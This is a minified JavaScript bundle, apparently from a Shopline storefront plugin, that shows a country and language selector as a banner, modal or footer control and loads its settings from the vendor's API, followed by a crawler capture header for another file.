亚那",countryCode:"GF",countryIcon:"https://cdn.myshopline.com/country/icon/GF.png"},{name:"格恩西岛",countryCode:"GG",countryIcon:"https://cdn.myshopline.com/country/icon/GG.png"},{name:"加纳",countryCode:"GH",countryIcon:"https://cdn.myshopline.com/country/icon/GH.png"},{name:"直布罗陀",countryCode:"GI",countryIcon:"https://cdn.myshopline.com/country/icon/GI.png"},{name:"格陵兰",countryCode:"GL",countryIcon:"https://cdn.myshopline.com/country/icon/GL.png"},{name:"冈比亚",countryCode:"GM",countryIcon:"https://cdn.myshopline.com/country/icon/GM.png"},{name:"几内亚",countryCode:"GN",countryIcon:"https://cdn.myshopline.com/country/icon/GN.png"},{name:"瓜德罗普",countryCode:"GP",countryIcon:"https://cdn.myshopline.com/country/icon/GP.png"},{name:"赤道几内亚",countryCode:"GQ",countryIcon:"https://cdn.myshopline.com/country/icon/GQ.png"},{name:"希腊",countryCode:"GR",countryIcon:"https://cdn.myshopline.com/country/icon/GR.png"},{name:"南乔治亚和南桑威奇群岛",countryCode:"GS",countryIcon:"https://cdn.myshopline.com/country/icon/GS.png"},{name:"关岛",countryCode:"GU",countryIcon:"https://cdn.myshopline.com/country/icon/GU.png"},{name:"几内亚比绍",countryCode:"GW",countryIcon:"https://cdn.myshopline.com/country/icon/GW.png"},{name:"圭亚那",countryCode:"GY",countryIcon:"https://cdn.myshopline.com/country/icon/GY.png"},{name:"赫德和麦克唐纳群岛",countryCode:"HM",countryIcon:"https://cdn.myshopline.com/country/icon/HM.png"},{name:"洪都拉斯",countryCode:"HN",countryIcon:"https://cdn.myshopline.com/country/icon/HN.png"},{name:"克罗地亚",countryCode:"HR",countryIcon:"https://cdn.myshopline.com/country/icon/HR.png"},{name:"海地",countryCode:"HT",countryIcon:"https://cdn.myshopline.com/country/icon/HT.png"},{name:"匈牙利",countryCode:"HU",countryIcon:"https://cdn.myshopline.com/country/icon/HU.png"},{name:"以色列",countryCode:"IL",countryIcon:"https://cdn.myshopline.com/country/icon/IL.png"},{name:"曼岛",countryCode:"IM",countryIcon:"https://cdn.myshopline.com/country/icon/IM.png"},{name:"英属印度洋领地",countryCode:"IO",countryIcon:"https://cdn.myshopline.com/country/icon/IO.png"},{name:"伊拉克",countryCode:"IQ",countryIcon:"https://cdn.myshopline.com/country/icon/IQ.png"},{name:"伊朗",countryCode:"IR",countryIcon:"https://cdn.myshopline.com/country/icon/IR.png"},{name:"冰岛",countryCode:"IS",countryIcon:"https://cdn.myshopline.com/country/icon/IS.png"},{name:"泽西岛",countryCode:"JE",countryIcon:"https://cdn.myshopline.com/country/icon/JE.png"},{name:"牙买加",countryCode:"JM",countryIcon:"https://cdn.myshopline.com/country/icon/JM.png"},{name:"约旦",countryCode:"JO",countryIcon:"https://cdn.myshopline.com/country/icon/JO.png"},{name:"肯尼亚",countryCode:"KE",countryIcon:"https://cdn.myshopline.com/country/icon/KE.png"},{name:"吉尔吉斯斯坦",countryCode:"KG",countryIcon:"https://cdn.myshopline.com/country/icon/KG.png"},{name:"柬埔寨",countryCode:"KH",countryIcon:"https://cdn.myshopline.com/country/icon/KH.png"},{name:"基里巴斯",countryCode:"KI",countryIcon:"https://cdn.myshopline.com/country/icon/KI.png"},{name:"科摩罗",countryCode:"KM",countryIcon:"https://cdn.myshopline.com/country/icon/KM.png"},{name:"圣基茨和尼维斯",countryCode:"KN",countryIcon:"https://cdn.myshopline.com/country/icon/KN.png"},{name:"朝鲜",countryCode:"KP",countryIcon:"https://cdn.myshopline.com/country/icon/KP.png"},{name:"科威特",countryCode:"KW",countryIcon:"https://cdn.myshopline.com/country/icon/KW.png"},{name:"开曼群岛",countryCode:"KY",countryIcon:"https://cdn.myshopline.com/country/icon/KY.png"},{name:"哈萨克斯坦",countryCode:"KZ",countryIcon:"https://cdn.myshopline.com/country/icon/KZ.png"},{name:"老挝",countryCode:"LA",countryIcon:"https://cdn.myshopline.com/country/icon/LA.png"},{name:"黎巴嫩",countryCode:"LB",countryIcon:"https://cdn.myshopline.com/country/icon/LB.png"},{name:"圣卢西亚",countryCode:"LC",countryIcon:"https://cdn.myshopline.com/country/icon/LC.png"},{name:"列支敦士登",countryCode:"LI",countryIcon:"https://cdn.myshopline.com/country/icon/LI.png"},{name:"斯里兰卡",countryCode:"LK",countryIcon:"https://cdn.myshopline.com/country/icon/LK.png"},{name:"利比里亚",countryCode:"LR",countryIcon:"https://cdn.myshopline.com/country/icon/LR.png"},{name:"莱索托",countryCode:"LS",countryIcon:"https://cdn.myshopline.com/country/icon/LS.png"},{name:"立陶宛",countryCode:"LT",countryIcon:"https://cdn.myshopline.com/country/icon/LT.png"},{name:"卢森堡",countryCode:"LU",countryIcon:"https://cdn.myshopline.com/country/icon/LU.png"},{name:"拉脱维亚",countryCode:"LV",countryIcon:"https://cdn.myshopline.com/country/icon/LV.png"},{name:"利比亚",countryCode:"LY",countryIcon:"https://cdn.myshopline.com/country/icon/LY.png"},{name:"摩洛哥",countryCode:"MA",countryIcon:"https://cdn.myshopline.com/country/icon/MA.png"},{name:"摩纳哥",countryCode:"MC",countryIcon:"https://cdn.myshopline.com/country/icon/MC.png"},{name:"摩尔多瓦",countryCode:"MD",countryIcon:"https://cdn.myshopline.com/country/icon/MD.png"},{name:"黑山",countryCode:"ME",countryIcon:"https://cdn.myshopline.com/country/icon/ME.png"},{name:"圣马丁",countryCode:"MF",countryIcon:"https://cdn.myshopline.com/country/icon/MF.png"},{name:"马达加斯加",countryCode:"MG",countryIcon:"https://cdn.myshopline.com/country/icon/MG.png"},{name:"马绍尔群岛",countryCode:"MH",countryIcon:"https://cdn.myshopline.com/country/icon/MH.png"},{name:"马其顿",countryCode:"MK",countryIcon:"https://cdn.myshopline.com/country/icon/MK.png"},{name:"马里",countryCode:"ML",countryIcon:"https://cdn.myshopline.com/country/icon/ML.png"},{name:"缅甸",countryCode:"MM",countryIcon:"https://cdn.myshopline.com/country/icon/MM.png"},{name:"蒙古",countryCode:"MN",countryIcon:"https://cdn.myshopline.com/country/icon/MN.png"},{name:"澳门特别行政区",countryCode:"MO",countryIcon:"https://cdn.myshopline.com/country/icon/MO.png"},{name:"北马里亚纳群岛",countryCode:"MP",countryIcon:"https://cdn.myshopline.com/country/icon/MP.png"},{name:"马提尼克",countryCode:"MQ",countryIcon:"https://cdn.myshopline.com/country/icon/MQ.png"},{name:"毛里塔尼亚",countryCode:"MR",countryIcon:"https://cdn.myshopline.com/country/icon/MR.png"},{name:"蒙特塞拉特",countryCode:"MS",countryIcon:"https://cdn.myshopline.com/country/icon/MS.png"},{name:"马耳他",countryCode:"MT",countryIcon:"https://cdn.myshopline.com/country/icon/MT.png"},{name:"毛里求斯",countryCode:"MU",countryIcon:"https://cdn.myshopline.com/country/icon/MU.png"},{name:"马尔代夫",countryCode:"MV",countryIcon:"https://cdn.myshopline.com/country/icon/MV.png"},{name:"马拉维",countryCode:"MW",countryIcon:"https://cdn.myshopline.com/country/icon/MW.png"},{name:"莫桑比克",countryCode:"MZ",countryIcon:"https://cdn.myshopline.com/country/icon/MZ.png"},{name:"纳米比亚",countryCode:"NA",countryIcon:"https://cdn.myshopline.com/country/icon/NA.png"},{name:"新喀里多尼亚",countryCode:"NC",countryIcon:"https://cdn.myshopline.com/country/icon/NC.png"},{name:"尼日尔",countryCode:"NE",countryIcon:"https://cdn.myshopline.com/country/icon/NE.png"},{name:"诺福克",countryCode:"NF",countryIcon:"https://cdn.myshopline.com/country/icon/NF.png"},{name:"尼加拉瓜",countryCode:"NI",countryIcon:"https://cdn.myshopline.com/country/icon/NI.png"},{name:"荷兰",countryCode:"NL",countryIcon:"https://cdn.myshopline.com/country/icon/NL.png"},{name:"挪威",countryCode:"NO",countryIcon:"https://cdn.myshopline.com/country/icon/NO.png"},{name:"尼泊尔",countryCode:"NP",countryIcon:"https://cdn.myshopline.com/country/icon/NP.png"},{name:"瑙鲁",countryCode:"NR",countryIcon:"https://cdn.myshopline.com/country/icon/NR.png"},{name:"纽埃",countryCode:"NU",countryIcon:"https://cdn.myshopline.com/country/icon/NU.png"},{name:"阿曼",countryCode:"OM",countryIcon:"https://cdn.myshopline.com/country/icon/OM.png"},{name:"法属波利尼西亚",countryCode:"PF",countryIcon:"https://cdn.myshopline.com/country/icon/PF.png"},{name:"巴布亚新几内亚",countryCode:"PG",countryIcon:"https://cdn.myshopline.com/country/icon/PG.png"},{name:"巴基斯坦",countryCode:"PK",countryIcon:"https://cdn.myshopline.com/country/icon/PK.png"},{name:"波兰",countryCode:"PL",countryIcon:"https://cdn.myshopline.com/country/icon/PL.png"},{name:"圣皮埃尔和米克隆群岛",countryCode:"PM",countryIcon:"https://cdn.myshopline.com/country/icon/PM.png"},{name:"皮特凯恩",countryCode:"PN",countryIcon:"https://cdn.myshopline.com/country/icon/PN.png"},{name:"波多黎各",countryCode:"PR",countryIcon:"https://cdn.myshopline.com/country/icon/PR.png"},{name:"巴勒斯坦",countryCode:"PS",countryIcon:"https://cdn.myshopline.com/country/icon/PS.png"},{name:"帕劳群岛",countryCode:"PW",countryIcon:"https://cdn.myshopline.com/country/icon/PW.png"},{name:"巴拉圭",countryCode:"PY",countryIcon:"https://cdn.myshopline.com/country/icon/PY.png"},{name:"卡塔尔",countryCode:"QA",countryIcon:"https://cdn.myshopline.com/country/icon/QA.png"},{name:"留尼旺岛",countryCode:"RE",countryIcon:"https://cdn.myshopline.com/country/icon/RE.png"},{name:"塞尔维亚",countryCode:"RS",countryIcon:"https://cdn.myshopline.com/country/icon/RS.png"},{name:"卢旺达",countryCode:"RW",countryIcon:"https://cdn.myshopline.com/country/icon/RW.png"},{name:"沙特阿拉伯",countryCode:"SA",countryIcon:"https://cdn.myshopline.com/country/icon/SA.png"},{name:"所罗门群岛",countryCode:"SB",countryIcon:"https://cdn.myshopline.com/country/icon/SB.png"},{name:"塞舌尔",countryCode:"SC",countryIcon:"https://cdn.myshopline.com/country/icon/SC.png"},{name:"苏丹",countryCode:"SD",countryIcon:"https://cdn.myshopline.com/country/icon/SD.png"},{name:"瑞典",countryCode:"SE",countryIcon:"https://cdn.myshopline.com/country/icon/SE.png"},{name:"圣赫勒拿",countryCode:"SH",countryIcon:"https://cdn.myshopline.com/country/icon/SH.png"},{name:"斯洛文尼亚",countryCode:"SI",countryIcon:"https://cdn.myshopline.com/country/icon/SI.png"},{name:"斯瓦尔巴和扬马廷",countryCode:"SJ",countryIcon:"https://cdn.myshopline.com/country/icon/SJ.png"},{name:"斯洛伐克",countryCode:"SK",countryIcon:"https://cdn.myshopline.com/country/icon/SK.png"},{name:"塞拉利昂",countryCode:"SL",countryIcon:"https://cdn.myshopline.com/country/icon/SL.png"},{name:"圣马力诺",countryCode:"SM",countryIcon:"https://cdn.myshopline.com/country/icon/SM.png"},{name:"塞内加尔",countryCode:"SN",countryIcon:"https://cdn.myshopline.com/country/icon/SN.png"},{name:"索马里",countryCode:"SO",countryIcon:"https://cdn.myshopline.com/country/icon/SO.png"},{name:"苏里南",countryCode:"SR",countryIcon:"https://cdn.myshopline.com/country/icon/SR.png"},{name:"圣多美和普林西比",countryCode:"ST",countryIcon:"https://cdn.myshopline.com/country/icon/ST.png"},{name:"萨尔瓦多",countryCode:"SV",countryIcon:"https://cdn.myshopline.com/country/icon/SV.png"},{name:"叙利亚",countryCode:"SY",countryIcon:"https://cdn.myshopline.com/country/icon/SY.png"},{name:"斯威士兰",countryCode:"SZ",countryIcon:"https://cdn.myshopline.com/country/icon/SZ.png"},{name:"特里斯坦-达库尼亚",countryCode:"TA",countryIcon:"https://cdn.myshopline.com/country/icon/TA.png"},{name:"特克斯和凯科斯群岛",countryCode:"TC",countryIcon:"https://cdn.myshopline.com/country/icon/TC.png"},{name:"乍得",countryCode:"TD",countryIcon:"https://cdn.myshopline.com/country/icon/TD.png"},{name:"法属南部领地",countryCode:"TF",countryIcon:"https://cdn.myshopline.com/country/icon/TF.png"},{name:"多哥",countryCode:"TG",countryIcon:"https://cdn.myshopline.com/country/icon/TG.png"},{name:"塔吉克斯坦",countryCode:"TJ",countryIcon:"https://cdn.myshopline.com/country/icon/TJ.png"},{name:"托克劳",countryCode:"TK",countryIcon:"https://cdn.myshopline.com/country/icon/TK.png"},{name:"东帝汶",countryCode:"TL",countryIcon:"https://cdn.myshopline.com/country/icon/TL.png"},{name:"土库曼斯坦",countryCode:"TM",countryIcon:"https://cdn.myshopline.com/country/icon/TM.png"},{name:"突尼斯",countryCode:"TN",countryIcon:"https://cdn.myshopline.com/country/icon/TN.png"},{name:"汤加",countryCode:"TO",countryIcon:"https://cdn.myshopline.com/country/icon/TO.png"},{name:"土耳其",countryCode:"TR",countryIcon:"https://cdn.myshopline.com/country/icon/TR.png"},{name:"特立尼达和多巴哥",countryCode:"TT",countryIcon:"https://cdn.myshopline.com/country/icon/TT.png"},{name:"图瓦卢",countryCode:"TV",countryIcon:"https://cdn.myshopline.com/country/icon/TV.png"},{name:"坦桑尼亚",countryCode:"TZ",countryIcon:"https://cdn.myshopline.com/country/icon/TZ.png"},{name:"乌克兰",countryCode:"UA",countryIcon:"https://cdn.myshopline.com/country/icon/UA.png"},{name:"乌干达",countryCode:"UG",countryIcon:"https://cdn.myshopline.com/country/icon/UG.png"},{name:"美属外岛",countryCode:"UM",countryIcon:"https://cdn.myshopline.com/country/icon/UM.png"},{name:"乌拉圭",countryCode:"UY",countryIcon:"https://cdn.myshopline.com/country/icon/UY.png"},{name:"乌兹别克斯坦",countryCode:"UZ",countryIcon:"https://cdn.myshopline.com/country/icon/UZ.png"},{name:"梵蒂冈",countryCode:"VA",countryIcon:"https://cdn.myshopline.com/country/icon/VA.png"},{name:"圣文森特和格林纳丁斯",countryCode:"VC",countryIcon:"https://cdn.myshopline.com/country/icon/VC.png"},{name:"委内瑞拉",countryCode:"VE",countryIcon:"https://cdn.myshopline.com/country/icon/VE.png"},{name:"维尔京群岛，英属",countryCode:"VG",countryIcon:"https://cdn.myshopline.com/country/icon/VG.png"},{name:"维尔京群岛，美属",countryCode:"VI",countryIcon:"https://cdn.myshopline.com/country/icon/VI.png"},{name:"瓦努阿图",countryCode:"VU",countryIcon:"https://cdn.myshopline.com/country/icon/VU.png"},{name:"瓦利斯和福图纳",countryCode:"WF",countryIcon:"https://cdn.myshopline.com/country/icon/WF.png"},{name:"萨摩亚",countryCode:"WS",countryIcon:"https://cdn.myshopline.com/country/icon/WS.png"},{name:"也门",countryCode:"YE",countryIcon:"https://cdn.myshopline.com/country/icon/YE.png"},{name:"马约特岛",countryCode:"YT",countryIcon:"https://cdn.myshopline.com/country/icon/YT.png"},{name:"赞比亚",countryCode:"ZM",countryIcon:"https://cdn.myshopline.com/country/icon/ZM.png"},{name:"津巴布韦",countryCode:"ZW",countryIcon:"https://cdn.myshopline.com/country/icon/ZW.png"}]},x=`${C}-localiazation-form`,_o=n=>{var b,S,f,T;const{marketConfig:o,showType:t,buttonText:e,showFlat:c=!1,directSubmit:r=!1,onSubmit:i,selectOptionExtra:s={},hideFooter:u=!1}=n,{countryCode:a,localeCode:y,countryOptions:l,languageOptions:h,changeCountryCode:p,changeLocaleCode:I,recommendInfo:$}=Rt(o,{useRecommend:[U.Banner,U.Modal,U.Flat].includes(t)}),m=yn(),v=Mt(),_=R(`${x}-wrap`,{[`${x}-modal`]:t===U.Modal,[`${x}-banner`]:t===U.Banner,[`${x}-selector`]:t===U.Selector,[`${x}-modal ${x}-flat-modal`]:t===U.Flat}),N=((S=(b=window.Shopline)==null?void 0:b.uri)==null?void 0:S.url)||"/";let P="/localization";(T=(f=window.Shopline)==null?void 0:f.uri)!=null&&T.root_url&&(P=window.Shopline.uri.root_url.lastIndexOf("/")!=window.Shopline.uri.root_url.length-1?`${window.Shopline.uri.root_url}/localization`:`${window.Shopline.uri.root_url}localization`);const[L,M]=H({});return W(()=>{if(c){const g={};Tc.countries.forEach(O=>{O.countryCode&&(g[O.countryCode]={name:O.name,countryIcon:O.countryIcon||""})}),M(g)}},[c]),d("div",{className:_,children:d("form",{ref:m,className:`${x}`,method:"post",action:P,id:`${x}-id`,encType:"multipart/form-data",onSubmit:g=>i&&i({countryCode:a,event:g}),children:[d("input",{type:"hidden",name:"return_to",value:N}),d("input",{type:"hidden",name:"country_code",value:a}),d("input",{type:"hidden",name:"locale_code",value:y}),d("div",{className:`${x}-content`,children:[c&&d("div",{className:`${x}-flat-wrap`,children:[d("div",{className:`${x}-flat-list`,children:l.sort(g=>g.code==$.countryCode?-1:1).map(g=>{var O;return d("div",{className:R(`${x}-flat-item`,{[`${x}-flat-item-active`]:g.code===a}),onClick:()=>{if(r&&m.current){const Z=m.current.querySelector('input[name="country_code"]');Z&&(Z.value=g.code),m.current.submit()}p(g.code)},children:[g.code!="TW"&&((O=L[g.code])==null?void 0:O.countryIcon)&&d("img",{className:`${x}-flat-country-flag`,src:L[g.code].countryIcon,width:24,height:24,alt:g.label}),d("span",{className:`${x}-flat-country-name`,children:[g.code," ",g.currency_symbol]})]},g.code)})}),d("div",{className:`${x}-divider`}),d("div",{className:`${x}-flat-list`,children:h.sort(g=>g.code==$.localeCode?-1:1).map(g=>d("div",{className:R(`${x}-flat-item`,{[`${x}-flat-item-active`]:g.code===y}),onClick:()=>{if(r&&m.current){const O=m.current.querySelector('input[name="locale_code"]');O&&(O.value=g.code),m.current.submit()}I(g.code)},children:g.label},g.code))})]}),!c&&d(K,{children:[d("div",{className:`${x}-select-wrap`,children:d(Yo,F(E({},s),{notranslate:!0,value:a,options:l,style:{width:"100%"},onChange:g=>{if(r&&m.current){const O=m.current.querySelector('input[name="country_code"]');O&&(O.value=g),m.current.submit()}p(g)}}))}),d("div",{className:`${x}-select-wrap`,children:d(Yo,F(E({},s),{notranslate:!0,value:y,options:h,style:{width:"100%"},onChange:g=>{if(r&&m.current){const O=m.current.querySelector('input[name="locale_code"]');O&&(O.value=g),m.current.submit()}I(g)}}))})]})]}),!u&&d("div",{className:`${x}-footer`,children:d(wc,{type:"submit",size:"middle",className:`${x}-button `,wordWrap:t!==U.Modal,children:e})})]})})},Q=`${C}-confirm-banner`,$c=n=>{const{config:{titleText:o,titleColor:t,copyText:e,copyColor:c,bgColor:r,buttonText:i,buttonColor:s},markets:u,onClose:a,onSubmit:y}=n,[l,h]=H(!1),{preview:p}=rn(sn);W(()=>{h(!0)},[]);const I=()=>{!p&&h(!1),a&&a()};return l?d("div",{className:Q,style:{backgroundColor:r,[`--${C}-background-color`]:r,[`--${C}-title-color`]:t,[`--${C}-button-background-color`]:s},children:[(o||e)&&d("div",{className:`${Q}-info-wrap`,children:[o&&d("div",{className:`${Q}-title`,style:{color:t},children:o}),e&&d("div",{className:`${Q}-body`,style:{color:c},children:d("div",{className:`${Q}-body-text`,children:e})})]}),d("div",{className:`${Q}-form`,children:d(_o,{buttonText:i,buttonBkgColor:s,marketConfig:u,clientCountryCode:"CG",showType:U.Banner,onSubmit:y})}),d("div",{className:`${Q}-close-icon`,onClick:I,children:d(xt,{})})]}):null},Ec=n=>{n.pageX,n.pageY,setTimeout(()=>{},100)};window.document.documentElement&&document.documentElement.addEventListener("click",Ec,!0);const Nc=n=>{const T=n,{zIndex:o,title:t,width:e,maxHeight:c,className:r,visible:i=!1,wrapClassName:s,centered:u=!0,closeIcon:a,maskClosable:y=!1,onClose:l,wrapRef:h}=T,p=mn(T,["zIndex","title","width","maxHeight","className","visible","wrapClassName","centered","closeIcon","maskClosable","onClose","wrapRef"]),[I,$]=H(i),m=`${C}-modal`,v=d("div",{className:`${m}-close-x`,children:a||d(xt,{className:`${m}-close-icon`})}),_=R(s,{[`${m}-centered`]:!!u}),N=yn(!1),P={},L=yn(null);function M(g){l==null||l(g)}let b=null;y&&(b=g=>{N.current?N.current=!1:L.current===g.target&&M(g)}),e!==void 0&&(P.width=e),c!==void 0&&(P.maxHeight=c),W(()=>{i!=null&&$(i)},[i]);const S=()=>{n.visible==null&&$(!1),l&&l()},f=R(`${m}-root`,{[`${r}`]:!!r});return d("div",F(E({className:f},p),{children:I&&d(K,{children:[d("div",{className:`${C}-mask`}),d("div",{ref:g=>{L.current=g,h&&(typeof h=="function"?h(g):h.current=g)},tabIndex:-1,className:R(`${m}-wrap`,_),onClick:b,style:{zIndex:o},children:d("div",{className:m,children:d("div",{className:`${m}-content`,style:P,children:[d("div",{className:`${m}-title`,children:[d("div",{className:`${m}-title-content`,children:t}),d("button",{type:"button",onClick:S,"aria-label":"Close",className:`${m}-close`,children:v})]}),d("div",{className:`${m}-body`,children:n.children})]})})})]})}))},fn=`${C}-confirm-modal`,ot=n=>{const{config:{titleText:o,titleColor:t,copyText:e,copyColor:c,bgColor:r,buttonText:i,buttonColor:s},showFlat:u=!1,markets:a,onClose:y,onSubmit:l}=n,{preview:h}=rn(sn),[p,I]=H(!1),$=yn();W(()=>{I(!0)},[]);const m=()=>{h||I(!1),y&&y()};return d(K,{children:d(Nc,{className:fn,style:{[`--${C}-background-color`]:r,[`--${C}-button-background-color`]:s,[`--${C}-title-color`]:t,"--market-redirect-height":h?"500px":"75vh"},"data-overflow":u?1:0,wrapRef:$,maxHeight:h?"500px":"75vh",title:null,visible:p,onClose:m,children:[o&&d("div",{className:`${fn}-title`,style:{color:t},children:o}),!u&&e&&d("div",{className:`${fn}-body`,style:{color:c},children:d("div",{className:`${fn}-body-text`,children:e})}),d("div",{className:`${fn}-form`,children:d(_o,{showFlat:u,buttonText:i,buttonBkgColor:s,marketConfig:a,showType:u?U.Flat:U.Modal,onSubmit:l})})]})})};function Pc(n){return n==null}var xc=Pc;const tt=At(xc),Ac={[On.small]:"small",[On.middle]:"middle",[On.large]:"large"},Oc={[io.Right]:"right",[io.Round]:"round"},et=n=>{const{markets:o,config:t}=n,{preview:e}=rn(sn),{bgColor:c,textColor:r,size:i,border:s}=t,u=R("locale-select-group container g-4 g-md-5",{"page-width":!tn(),"locale-select-group_v3":tn(),"locale-select-group-align__left":t.position===An.left,"locale-select-group-align__center":t.position===An.center,"locale-select-group-align__right":t.position===An.right});return d("div",{className:u,style:{[`--${C}-select-background-color`]:c,[`--${C}-select-txt-color`]:r},children:d(_o,{directSubmit:!e,hideFooter:!0,marketConfig:o,showType:U.Selector,selectOptionExtra:{placement:"top",size:tt(i)?"middle":Ac[i],borderType:tt(s)?"round":Oc[s]}})})},Mc='"_variable"',Rc="market-redirect",Bc="market-redirect-modal",Lc="999",Uc="_geolocationWrapper_jf4rb_7",Jn={name:Mc,prefix:Rc,modalPrefix:Bc,maxPageZIndex:Lc,geolocationWrapper:Uc},kc=fe(void 0,n=>{console.error(n)})(),Bt=kc.get,Hc={local:"",dev:"https://admin.myshoplinedev.com",stg:"https://admin.myshoplinestg.com",test:"https://admin.myshoplinestg.com",preview:"https://admin-preview.innovelabs.com",pre:"https://admin-preview.innovelabs.com",release:"https://admin.innovelabs.com",product:"https://admin.innovelabs.com",prod:"https://admin.innovelabs.com"},Lt="/isv/api/frontend/market-redirect",Ut=Hc.prod,Dc=n=>un(void 0,null,function*(){const o=yield Bt(`${Ut}${Lt}/loadConfig?qHandle=${Hn}&qStoreId=${lo}`,n);return F(E({},o),{data:E({},We(o.data))})}),Fc=()=>un(void 0,null,function*(){const n=yield Bt(`${Ut}${Lt}/loadMarketConfig?qHandle=${Hn}`),{data:o}=n||{};return F(E({},n),{data:Ve(o,It())})}),Gc=(n,o=window.location.href)=>{const t={};return o.replace(/([^?#*=&]+)=([^?#*=&]+)/g,(...e)=>{const[,c,r]=e;return t[c]=r,r}),t[n]},ct=365*24,Vc=n=>{const{config:o,markets:t,onClose:e,onSubmit:c}=n,{needToConfirm:r}=Rt(t),{preview:i}=rn(sn);return W(()=>{var s;o.shopComponent&&((s=document.querySelector(".isv-market-redirect-wrap"))==null||s.setAttribute("show-type",o.shopComponent+""))},[o.shopComponent]),Bn(pn.USER_CLOSE)||!o.isOpen||!i&&!r?null:o.shopComponent===U.Modal&&o.modalConfig?d("div",{className:Jn.geolocationWrapper,children:d(ot,{config:o.modalConfig,markets:t,onClose:e,onSubmit:c})}):o.shopComponent===U.Flat&&o.flatConfig?d("div",{className:Jn.geolocationWrapper,children:d(ot,{showFlat:!0,config:o.flatConfig,markets:t,onClose:e,onSubmit:c})}):o.shopComponent===U.Banner&&o.bannerConfig?d("div",{className:Jn.geolocationWrapper,children:d($c,{config:o.bannerConfig,markets:t,onClose:e,onSubmit:c})}):null},Wc=()=>{const n=document.querySelector(".theme-app-extension__geolocation-redirect-footer-selector");if(n)return n;const t=document.querySelector(".footer .footer__inner"),e=t==null?void 0:t.querySelector(".footer__group:has(.footer__copyright)");if(t&&e){const c=document.createElement("div");return c.style.width="100%",t.insertBefore(c,e),c}return t},jc=n=>{const{isOpen:o}=n,{preview:t}=rn(sn);if(!tn()&&!o)return null;let e=tn()?Wc():[".footer__wrapper .footer__copyright-container","#stage-footer .footer__corner","#stage-footer .container","#shopline-section-footer .container",".footer .footer__content-bottom"].reduce((c,r)=>{if(c)return c;const i=document.querySelectorAll(r);return i&&i.length>0?i[i.length-1]:c},null);return t?d(et,E({},n)):(e||(e=document.body),Pt(d(et,E({},n)),e))},rt=n=>{if(!n)return;const o={};return Object.keys(n).forEach(t=>{const e=n[t];e!=null&&e!==""&&(o[t]=e)}),o},Kc=({preview:n=!1,initConfig:o={},previewMode:t,initMarkets:e=null})=>{const[c,r]=H({}),[i,s]=H({}),[u,a]=H({}),[y,l]=H(!1),h=n||document.querySelector(".theme-app-extension__geolocation-redirect-footer-selector"),p=q(()=>c.isFooterOpen||c.isOpen,[c]);W(()=>{function v(){return un(this,null,function*(){var P;let _={};const N=Gc(He.selector)==="true";if(n)_=o;else{if(Fe())return;const L=yield Dc();if(_=(L==null?void 0:L.data)||{},!_){wn.error("Failed to get geolocation configuration",{hanlde:window.Shopline.handle});return}const M=(P=window==null?void 0:window.marketRedirect_plugins)==null?void 0:P.getMetaField();_.bannerConfig=E(E({},_.bannerConfig),rt(M==null?void 0:M.banner)||{}),_.modalConfig=E(E({},_.modalConfig),rt(M==null?void 0:M.modal)||{}),_.flatConfig=E(E({},_.flatConfig),(M==null?void 0:M.flatModal)||{})}((_==null?void 0:_.isFooterOpen)==xn.closed&&N||tn())&&(_.isFooterOpen=xn.opened),r(_),s(_.footerRedirectCfg||{})})}v()},[]),W(()=>{n&&(r(E({},o)),s(o.footerRedirectCfg||{}))},[n,o]),W(()=>{if(p&&!y){let v;n?v=Promise.resolve({data:e}):v=Fc(),v.then(_=>{a(_.data||{}),l(!0)})}},[e,c,y,p]);const I=gn(()=>{!n&&Jo(pn.USER_CLOSE,"1",ct)},[]),$=gn(({countryCode:v,event:_})=>{n&&(_==null||_.preventDefault()),Jo(pn.HAVE_REDIRECT_COUNTRY,v,ct)},[n]);if(!p||!y)return null;const m=R(n?`${C}-wrap__preview `:"",{[`${C}-wrap__preview__${t} `]:!!n&&!!t});return d(sn.Provider,{value:{preview:n,previewMode:t},children:d("div",{className:m,children:[d(Vc,{config:c,markets:u,onClose:I,onSubmit:$}),(tn()&&h||!tn())&&d(jc,{config:i,markets:u,isOpen:c.isFooterOpen||xn.closed})]})})},Xn="isv-market-redirect-wrap",qc=n=>d(tc,{lang:n.lang,children:d(Kc,E({},n))}),zc=(n=document.body,o={})=>{if(n){let t;n==document.body?(t=n.querySelector(`.${Xn}`),t||(t=document.createElement("div"),t.classList.add(Xn),n.prepend(t))):(t=n,t.classList.add(Xn)),ro(d(qc,E({},o)),t)}},Zc={localName:{value:null},nodeType:{value:3},data:{get(){return this._data},set(n){if(n+="",n===this._data)return;const o=document.createTextNode(this._data=n);this.parentNode&&this.parentNode.replaceChild(o,this),this.__v.__e=o}}};function kt(n,o){if(o&&o.nodeType===3&&n){let t=n.localName==="msreadoutspan";if(!t&&n.localName==="font"){for(const e in n)if(e.startsWith("_gt_")){t=!0;break}}t&&(o._font=n,n._data=o.data,Object.defineProperties(n,Zc))}}const Yc=Element.prototype.insertBefore;!window.__markets_isv_product_preact_patch_insertBefore__&&(Element.prototype.insertBefore=function(n,o){var t,e,c;return(o!=null&&o.__preactVnode__||(t=o==null?void 0:o.parentNode)!=null&&t.__preactVnode__||(c=(e=o==null?void 0:o.parentNode)==null?void 0:e.parentNode)!=null&&c.__preactVnode__)&&kt(n,o),Yc.apply(this,arguments)});window.__markets_isv_product_preact_patch_insertBefore__=!0;const Jc=Element.prototype.replaceChild;!window.__multi_isv_product_preact_patch_replaceChild__&&(Element.prototype.replaceChild=function(n,o){var t,e,c;return(this!=null&&this.__preactVnode__||(t=this==null?void 0:this.parentNode)!=null&&t.__preactVnode__||(c=(e=this==null?void 0:this.parentNode)==null?void 0:e.parentNode)!=null&&c.__preactVnode__)&&kt(n,o),Jc.apply(this,arguments)});window.__multi_isv_product_preact_patch_replaceChild__=!0;const it=w.diffed;w.diffed=n=>{if(n.__e&&(n.__e.__preactVnode__=!0,n.type===null)){const o=n.__e._font;o&&(n.__e=o,o.__v=n,o.data=n.props)}it&&it(n)};const Xc=()=>un(void 0,null,function*(){if(!(!Hn||!lo))try{zc()}catch(n){wn.error("start-fail",{error:n})}}),nr=()=>un(void 0,null,function*(){ec("",Xc)});export{nr as init,Xc as start};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025103006302424/conversionBooster-chunk-index11.js
body_size: 2937
content:
